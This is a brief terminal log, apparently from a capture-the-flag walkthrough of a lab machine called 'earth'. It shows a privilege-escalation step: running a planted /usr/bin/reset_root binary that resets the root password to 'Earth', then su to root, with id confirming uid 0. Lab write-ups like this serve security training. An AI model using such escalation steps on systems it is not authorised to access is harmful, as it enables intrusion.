 bash-5.1$ cd /usr/bin/
cd /usr/bin/
bash-5.1$ ./reset_root
./reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su
su
Password: Earth
[root@earth bin]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@earth bin]#